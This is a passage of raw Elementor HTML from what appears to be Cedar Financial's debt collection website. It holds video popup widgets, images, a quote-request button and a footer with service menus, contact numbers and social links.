icon-cancel&quot;,&quot;library&quot;:&quot;ekiticons&quot;},&quot;videoStyle&quot;:&quot;popup&quot;,&quot;videoTypeName&quot;:&quot;self&quot;,&quot;autoplay&quot;:false,&quot;muted&quot;:false,&quot;loop&quot;:false}">
<a class="ekit_icon_button glow-ripple ekit-video-popup ekit-video-popup-btn" href="#test-popup-linkb410137" aria-label="video-popup">
<svg xmlns="http://www.w3.org/2000/svg" width="150.000000pt" height="148.000000pt" viewBox="0 0 150.000000 148.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,148.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M570 1420 c-325 -84 -534 -368 -518 -704 15 -317 243 -579 558 -642 340 -68 679 136 787 474 54 168 39 340 -44 512 -39 81 -58 108 -132 180 -97 96 -187 147 -318 181 -99 25 -233 24 -333 -1z m319 -127 c190 -52 345 -210 396 -403 19 -72 19 -200 0 -275 -64 -249 -287 -425 -540 -425 -157 0 -282 49 -395 156 -115 109 -174 248 -173 409 3 373 355 638 712 538z"></path><path d="M522 1058 c-9 -9 -12 -91 -12 -308 0 -298 2 -320 36 -320 17 0 514 274 541 299 13 11 21 25 18 33 -3 7 -52 38 -108 69 -56 31 -177 98 -268 148 -91 50 -172 91 -180 91 -8 0 -20 -5 -27 -12z"></path></g></svg>
</a><div id="test-popup-linkb410137" class="mfp-hide ekit_self_video_wrap"><video class="video_class"
>
<source type="video/mp4" src="https://cedarfinancial.com/wp-content/uploads/2025/04/TCM-Group-Video-2012.mp4" /></video></div></div></div></div></div></div><div class="elementor-element elementor-element-ae58e2d e-con-full e-flex e-con e-child" data-id="ae58e2d" data-element_type="container"><div class="elementor-element elementor-element-6538af1 elementor-widget elementor-widget-image" data-id="6538af1" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="550" height="531" data-src="https://cedarfinancial.com/wp-content/uploads/2025/04/debt-collection-service-internationa.webp" class="attachment-large size-large wp-image-2566" alt="" data-srcset="https://cedarfinancial.com/wp-content/uploads/2025/04/debt-collection-service-internationa.webp 550w, https://cedarfinancial.com/wp-content/uploads/2025/04/debt-collection-service-internationa-300x290.webp 300w" data-sizes="(max-width: 550px) 100vw, 550px" /></div></div></div></div></div></div><div class="elementor-element elementor-element-3624c98 mbl-mn elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="3624c98" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-ba3a9dc e-con-full e-flex e-con e-child" data-id="ba3a9dc" data-element_type="container"><div class="elementor-element elementor-element-792549d e-con-full e-flex e-con e-child" data-id="792549d" data-element_type="container"><div class="elementor-element elementor-element-ae22cf1 elementor-widget elementor-widget-image" data-id="ae22cf1" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="550" height="531" data-src="https://cedarfinancial.com/wp-content/uploads/2025/04/debt-collection-service-internationa.webp" class="attachment-large size-large wp-image-2566" alt="" data-srcset="https://cedarfinancial.com/wp-content/uploads/2025/04/debt-collection-service-internationa.webp 550w, https://cedarfinancial.com/wp-content/uploads/2025/04/debt-collection-service-internationa-300x290.webp 300w" data-sizes="(max-width: 550px) 100vw, 550px" /></div></div></div></div></div></div><div class="elementor-element elementor-element-2d229f3 mbl-mn elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="2d229f3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-faac723 e-con-full e-flex e-con e-child" data-id="faac723" data-element_type="container"><div class="elementor-element elementor-element-bb4aaad e-con-full e-flex e-con e-child" data-id="bb4aaad" data-element_type="container"><div class="elementor-element elementor-element-7bfc2e4 svg-vd elementor-widget elementor-widget-elementskit-video" data-id="7bfc2e4" data-element_type="widget" data-widget_type="elementskit-video.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="video-content" data-video-player="[&quot;playpause&quot;,&quot;current&quot;,&quot;progress&quot;,&quot;duration&quot;,&quot;volume&quot;]" data-video-setting="{&quot;videoVolume&quot;:&quot;horizontal&quot;,&quot;startVolume&quot;:0.8,&quot;videoType&quot;:&quot;inline&quot;,&quot;videoClass&quot;:&quot;ekit_self_video_wrap_content&quot;,&quot;popupIcon&quot;:{&quot;value&quot;:&quot;icon icon-cancel&quot;,&quot;library&quot;:&quot;ekiticons&quot;},&quot;videoStyle&quot;:&quot;popup&quot;,&quot;videoTypeName&quot;:&quot;self&quot;,&quot;autoplay&quot;:false,&quot;muted&quot;:false,&quot;loop&quot;:false}">
<a class="ekit_icon_button glow-ripple ekit-video-popup ekit-video-popup-btn" href="#test-popup-link7bfc2e4" aria-label="video-popup">
<svg xmlns="http://www.w3.org/2000/svg" width="150.000000pt" height="148.000000pt" viewBox="0 0 150.000000 148.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,148.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M570 1420 c-325 -84 -534 -368 -518 -704 15 -317 243 -579 558 -642 340 -68 679 136 787 474 54 168 39 340 -44 512 -39 81 -58 108 -132 180 -97 96 -187 147 -318 181 -99 25 -233 24 -333 -1z m319 -127 c190 -52 345 -210 396 -403 19 -72 19 -200 0 -275 -64 -249 -287 -425 -540 -425 -157 0 -282 49 -395 156 -115 109 -174 248 -173 409 3 373 355 638 712 538z"></path><path d="M522 1058 c-9 -9 -12 -91 -12 -308 0 -298 2 -320 36 -320 17 0 514 274 541 299 13 11 21 25 18 33 -3 7 -52 38 -108 69 -56 31 -177 98 -268 148 -91 50 -172 91 -180 91 -8 0 -20 -5 -27 -12z"></path></g></svg>
</a><div id="test-popup-link7bfc2e4" class="mfp-hide ekit_self_video_wrap"><video class="video_class"
>
<source type="video/mp4" src="https://cedarfinancial.com/wp-content/uploads/2025/04/TCM-Group-Video-2012.mp4" /></video></div></div></div></div></div></div></div></div></div><div class="elementor-element elementor-element-54c7fc8 mbl-mn e-flex e-con-boxed e-con e-parent" data-id="54c7fc8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-35d49f5 e-con-full e-flex e-con e-child" data-id="35d49f5" data-element_type="container"><div class="elementor-element elementor-element-08c094a elementor-absolute elementor-widget elementor-widget-image" data-id="08c094a" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="898" height="113" data-src="https://cedarfinancial.com/wp-content/uploads/2025/05/logo-no-collection-no-fee.png" class="attachment-full size-full wp-image-10671" alt="" data-srcset="https://cedarfinancial.com/wp-content/uploads/2025/05/logo-no-collection-no-fee.png 898w, https://cedarfinancial.com/wp-content/uploads/2025/05/logo-no-collection-no-fee-300x38.png 300w, https://cedarfinancial.com/wp-content/uploads/2025/05/logo-no-collection-no-fee-768x97.png 768w" data-sizes="(max-width: 898px) 100vw, 898px" /></div></div></div><div class="elementor-element elementor-element-dbb6034 e-con-full e-flex e-con e-child" data-id="dbb6034" data-element_type="container"><div class="elementor-element elementor-element-1f4ee71 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="1f4ee71" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="/request-a-quote/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Request your Quote</span>
</span>
</a></div></div></div></div></div></div></div><footer data-elementor-type="footer" data-elementor-id="12541" class="elementor elementor-12541 elementor-location-footer" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-8e99a57 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="8e99a57" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-50e901e e-con-full e-flex e-con e-child" data-id="50e901e" data-element_type="container"><div class="elementor-element elementor-element-25dfa1f elementor-widget elementor-widget-image" data-id="25dfa1f" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="/">
<img data-lazyloaded="1" src="[data-uri]" width="230" height="64" data-src="https://cedarfinancial.com/wp-content/uploads/2025/10/CF-Logo-white.png" class="attachment-large size-large wp-image-12543" alt="" />								</a></div></div></div><div class="elementor-element elementor-element-e5e6cd2 e-con-full e-flex e-con e-child" data-id="e5e6cd2" data-element_type="container"><div class="elementor-element elementor-element-ff15147 elementor-shape-circle e-grid-align-right e-grid-align-mobile-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ff15147" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-866d8f2" href="https://www.facebook.com/CedarFinancialOfficial" target="_blank">
<span class="elementor-screen-only">Facebook-square</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-7bf39c8" href="https://www.linkedin.com/company/cedar-financial/" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-19df2bc" href="https://www.instagram.com/cedarfinancial/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
</span></div></div></div></div><div class="elementor-element elementor-element-fbf7bfc e-con-full e-flex e-con e-child" data-id="fbf7bfc" data-element_type="container"><div class="elementor-element elementor-element-d54391a elementor-widget elementor-widget-heading" data-id="d54391a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">COMPANY</h4></div></div><div class="elementor-element elementor-element-b6e99b3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b6e99b3" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/about-us/"><span class="elementor-icon-list-text">About Us</span>
</a></li><li class="elementor-icon-list-item">
<a href="http://careers.cedarfinancial.com/"><span class="elementor-icon-list-text">Careers</span>
</a></li><li class="elementor-icon-list-item">
<a href="/contact-us/"><span class="elementor-icon-list-text">Contact Us</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-39d108b e-con-full e-flex e-con e-child" data-id="39d108b" data-element_type="container"><div class="elementor-element elementor-element-35b9e17 elementor-widget elementor-widget-heading" data-id="35b9e17" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">SERVICES</h4></div></div><div class="elementor-element elementor-element-a483eb5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a483eb5" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/first-party-collections/"><span class="elementor-icon-list-text">First-Party Debt Collection</span>
</a></li><li class="elementor-icon-list-item">
<a href="/third-party-collections/"><span class="elementor-icon-list-text">Third-Party Debt Collections</span>
</a></li><li class="elementor-icon-list-item">
<a href="/international-debt-collection/"><span class="elementor-icon-list-text">International Recovery </span>
</a></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Litigation Support </span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Asset Investigation</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Credit Reporting </span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Skip Tracing</span></li></ul></div></div></div><div class="elementor-element elementor-element-93c2aa0 e-con-full e-flex e-con e-child" data-id="93c2aa0" data-element_type="container"><div class="elementor-element elementor-element-ee6fd7b elementor-widget elementor-widget-heading" data-id="ee6fd7b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">PRODUCTS</h4></div></div><div class="elementor-element elementor-element-02900af elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="02900af" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/collectco-ai/"><span class="elementor-icon-list-text">COLLECTO.<i>ai</i></span>
</a></li><li class="elementor-icon-list-item">
<a href="/emily-ai/"><span class="elementor-icon-list-text">Emily AI</span>
</a></li><li class="elementor-icon-list-item">
<a href="/visact/"><span class="elementor-icon-list-text">VISACT<sup>TM</sup></span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-d314e27 e-con-full e-flex e-con e-child" data-id="d314e27" data-element_type="container"><div class="elementor-element elementor-element-5cfb411 elementor-widget elementor-widget-heading" data-id="5cfb411" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">INDUSTRIES</h4></div></div><div class="elementor-element elementor-element-215f1f3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="215f1f3" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/bankruptcy-claims-filing-preference-defense-and-pursuit-services/"><span class="elementor-icon-list-text">Banking and Finance</span>
</a></li><li class="elementor-icon-list-item">
<a href="/e-commerce/"><span class="elementor-icon-list-text">E-commerce and Retail</span>
</a></li><li class="elementor-icon-list-item">
<a href="/commercial-2/"><span class="elementor-icon-list-text">Commercial</span>
</a></li><li class="elementor-icon-list-item">
<a href="/education/"><span class="elementor-icon-list-text">Education</span>
</a></li><li class="elementor-icon-list-item">
<a href="/utility-debt-collection/"><span class="elementor-icon-list-text">Utilities</span>
</a></li><li class="elementor-icon-list-item">
<a href="/medical-debt-collection/"><span class="elementor-icon-list-text">Healthcare</span>
</a></li><li class="elementor-icon-list-item">
<a href="/government/"><span class="elementor-icon-list-text">Government</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-3475f23 e-con-full e-flex e-con e-child" data-id="3475f23" data-element_type="container"><div class="elementor-element elementor-element-aee7366 elementor-widget elementor-widget-heading" data-id="aee7366" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">RESOURCES</h4></div></div><div class="elementor-element elementor-element-415065e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="415065e" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/blogs"><span class="elementor-icon-list-text">Blogs</span>
</a></li><li class="elementor-icon-list-item">
<a href="/case-studies-main/"><span class="elementor-icon-list-text">Case Studies</span>
</a></li><li class="elementor-icon-list-item">
<a href="/clients-faq/"><span class="elementor-icon-list-text">F.A.Q.</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-b2e784b e-con-full e-flex e-con e-child" data-id="b2e784b" data-element_type="container"><div class="elementor-element elementor-element-9884069 elementor-widget elementor-widget-text-editor" data-id="9884069" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: right;">Call us Within the US
<a style="display: block; color: #b0d0fd; font-size: 20px; letter-spacing: 1px;" href="tel:800-804-3353">800-804-3353</a></p><p style="text-align: right;">Call us outside US
<a style="display: block; color: #b0d0fd; font-size: 20px; letter-spacing: 1px;" href="tel:+1-818-740-7996">+1-818-740-7996</a></p></div></div><div class="elementor-element elementor-element-f547d75 elementor-align-end elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f547d75" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">8:00<span style="font-size:60%">am</span> - 5:00<span style="font-size:60%">pm</span></span></li></ul></div></div><div class="elementor-element elementor-element-467d439 elementor-align-end elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="467d439" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Mo <span style="color:#B0D0FD">——————————</span> Fr</span></li></ul></div></div></div><div class="elementor-element elementor-element-64de024 e-con-full e-flex e-con e-child" data-id="64de024" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-0532c52 e-con-full e-flex e-con e-child" data-id="0532c52" data-element_type="container"><div class="elementor-element elementor-element-c997502 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c997502" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Get your personalized recovery solution in just a few clicks.</span></li></ul></div></div></div><div class="elementor-element elementor-element-c0bea52 e-con-full e-flex e-con e-child" data-id="c0bea52" data-element_type="container"><div class="elementor-element elementor-element-78ef9d9 elementor-widget elementor-widget-button" data-id="78ef9d9" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/request-a-quote/" id="raq_footer">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Request a Quote</span>
</span>
</a></div></div></div></div></div><div class="elementor-element elementor-element-a080c8b e-con-full e-flex e-con e-child" data-id="a080c8b" data-element_type="container"><div class="elementor-element elementor-element-5633c10 e-con-full e-flex e-con e-child" data-id="5633c10" data-element_type="container"><div class="elementor-element elementor-element-f7cf4a0 elementor-widget elementor-widget-text-editor" data-id="f7cf4a0" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Copyright © 2026 — Cedar Financial</p></div></div></div><div class="elementor-element elementor-element-c35ceec e-con-full e-flex e-con e-child" data-id="c35ceec" data-element_type="container"><div class="elementor-element elementor-element-ab11413 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ab11413" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/terms-and-conditions/"><span class="elementor-icon-list-text">Terms of Service</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-0c4444c e-con-full e-flex e-con e-child" data-id="0c4444c" data-element_type="container"><div class="elementor-element elementor-element-4ef8a9d elementor-align-end elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4ef8a9d" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/policy/"><span class="elementor-icon-list-text">Privacy</span>
</a></li></ul></div></div></div></div></div></div><div class="elementor-element elementor-element-624acee elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="624acee" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-c9c263f e-con-full e-flex e-con e-child" data-id="c9c263f" data-element_type="container"><div class="elementor-element elementor-element-b5d5ac3 elementor-widget elementor-widget-image" data-id="b5d5ac3" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="/">
<img data-lazyloaded="1" src="[data-uri]" width="230" height="64" data-src="https://cedarfinancial.com/wp-content/uploads/2025/10/CF-Logo-white.png" class="attachment-large size-large wp-image-12543" alt="" />								</a></div></div></div><div class="elementor-element elementor-element-4a1e4c6 e-con-full e-flex e-con e-child" data-id="4a1e4c6" data-element_type="container"><div class="elementor-element elementor-element-b8d4568 elementor-shape-circle e-grid-align-right e-grid-align-mobile-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="b8d4568" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-866d8f2" href="https://www.facebook.com/CedarFinancialOfficial" target="_blank">
<span class="elementor-screen-only">Facebook-square</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-7bf39c8" href="https://www.linkedin.com/company/cedar-financial/" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-19df2bc" href="https://www.instagram.com/cedarfinancial/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
</span></div></div></div></div><div class="elementor-element elementor-element-b9dde3a e-con-full e-flex e-con e-child" data-id="b9dde3a" data-element_type="container"><div class="elementor-element elementor-element-9dc84b3 elementor-widget elementor-widget-n-accordion" data-id="9dc84b3" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default"><div class="elementor-widget-container"><div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
<details id="e-n-accordion-item-1650" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-1650" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Company</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><i aria-hidden="true" class="icon icon-chevron-up"></i></span>
<span class='e-closed'><i aria-hidden="true" class="icon icon-chevron-down"></i></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-1650" class="elementor-element elementor-element-0eddcd8 e-con-full e-flex e-con e-child" data-id="0eddcd8" data-element_type="container"><div class="elementor-element elementor-element-162b3f6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="162b3f6" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/about-us/"><span class="elementor-icon-list-text">About Us</span>
</a></li><li class="elementor-icon-list-item">
<a href="http://careers.cedarfinancial.com/"><span class="elementor-icon-list-text">Careers</span>
</a></li><li class="elementor-icon-list-item">
<a href="/contact-us/"><span class="elementor-icon-list-text">Contact</span>
</a></li></ul></div></div><div role="region" aria-labelledby="e-n-accordion-item-1650" class="elementor-element elementor-element-7b9f244 e-flex e-con-boxed e-con e-child" data-id="7b9f244" data-element_type="container"><div class="e-con-inner"></div></div></div>
</details>
<details id="e-n-accordion-item-1651" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="2" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1651" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Services</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><i aria-hidden="true" class="icon icon-chevron-up"></i></span>
<span class='e-closed'><i aria-hidden="true" class="icon icon-chevron-down"></i></span>
